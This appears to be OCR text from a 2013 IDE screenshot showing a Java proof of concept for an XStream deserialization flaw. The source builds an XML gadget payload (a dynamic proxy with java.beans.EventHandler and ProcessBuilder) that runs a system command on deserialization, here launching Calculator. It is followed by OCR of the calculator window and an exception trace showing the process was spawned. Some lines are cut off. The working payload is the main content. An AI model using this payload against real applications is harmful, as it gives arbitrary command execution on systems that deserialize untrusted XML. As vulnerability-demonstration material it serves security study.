 XStreamPoC.java XMLGenerator.java Square.java Rectangle.java
public class XStreamPoC {
public static void main(String[] args)
{
/*Set<Comparable> set = new TreeSet<Comparable>();
set.add("foo");
set.add(EventHandler.create(Comparable.class,
new ProcessBuilder("open","/Applications/Calculator.app"), "start"));
String setXml = XMLGenerator.generateXML(set);*/
String process = "open";
String arguments = "/Applications/Calculator.app";
String payload = "<sorted-set>" +
"<string>foo</string>" +
"<dynamic-proxy>" +
"<interface>java.lang.Comparable</interface>" +
"<handler class=\"java.beans.EventHandler\">" +
" <target class=\"java.lang.ProcessBuilder\">" +
" <command>" +
" <string>" + process + "</string>" +
" <string>" + arguments + "</string>" +
" </command>" +
" </target>" +
" <action>start</action>" +
"</handler>" +
"</dynamic-proxy>" +
"</sorted-set>";
String inputXML = payload;
Square sq1 = (Square)XMLGenerator.generateTOfromXML(inputXML);
//Object sq1 = XMLGenerator.generateTOfromXML(inputXML);
System.out.println(String.format("sq1 value: %s \n\nsq1 class:
}
}
Calculator
0
MC M+ M- MR
C ± ÷ ×
7 8 9 −
4 5 6 +
1 2 3
0 . =
Problems @ Javadoc Console Write TeamMentor Script
<terminated> XStreamPoC [Java Application] /System/Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (Dec 22, 2013, 1
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: java.lang.UNIXProcess ca
---- Debugging information ----
message : java.lang.UNIXProcess cannot be cast to java.lang.Integer
cause-exception : java.lang.ClassCastException
cause-message : java.lang.UNIXProcess cannot be cast to java.lang.Integer
class : java.util.TreeSet
required-type : java.util.TreeSet
converter-type : com.thoughtworks.xstream.converters.collections.TreeSetConverter
path : /sorted-set
version : not available